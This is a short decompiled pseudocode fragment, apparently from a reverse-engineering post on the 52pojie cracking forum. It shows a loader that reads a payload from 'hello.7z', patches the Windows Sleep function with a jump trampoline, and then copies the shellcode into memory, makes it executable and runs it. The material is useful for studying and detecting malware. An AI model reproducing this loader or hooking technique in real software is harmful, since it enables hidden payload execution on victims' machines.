 init_string(v19, L"hello.7z", 8);
LOBYTE(v25) = 6;
get_shellcode(v19, &v12, 0);
LOBYTE(v25) = 4;
if ( v21 >= 8 )
{
v3 = v19[0];
if ( 2 * v21 + 2 >= 0x1000 )
{
v3 = *(v19[0] - 4);
if ( (v19[0] - v3 - 4) > 0x1F )
_invalid_parameter_noinfo_noreturn();
}
sub_5551BA(v3);
}
dword_5ECA68 = Sleep;
shellcode[0] = 0xB8;
shellcode[5] = 0xFF;
v16 = 0xE0;
*&shellcode[1] = sub_403610;
v15 = 0;
v17 = 0;
xmmword_5ECA6C = *&Sleep;
if ( VirtualProtect(Sleep, 7u, 0x40u, &v15) )
{
Sleep = *shellcode;
*(&Sleep + 2) = *&shellcode[4];
*(&Sleep + 6) = v16;
v17 = 1;
}
if ( NtFlushInstructionCache
|| (ModuleHandleA = GetModuleHandleA("ntdll"),
(NtFlushInstructionCache = GetProcAddress(ModuleHandleA, "NtFlushInstructionCache")) != 0) )
{
CurrentProcess = GetCurrentProcess();
NtFlushInstructionCache(CurrentProcess, Sleep, 7);
}
VirtualProtect(Sleep, 7u, v15, &v15);
if ( v17 )
{
v10[3] = CloseHandle;
v10[4] = 0;
LOBYTE(v25) = 7;
v6 = VirtualAlloc(0, v13 - v12 + 1, 0x1000u, 4u);
v7 = v6;
*shellcode = v6;
if ( v6 )
{
memmove(v6, v12, v13 - v12);
v15 = 0;
if ( VirtualProtect(v7, v13 - v12 + 1, 0x20u, &v15) )
{
v13 = v12;
(*shellcode)(); // 执行shellcode
}
}
}
吾爱破解论坛
www.52pojie.cn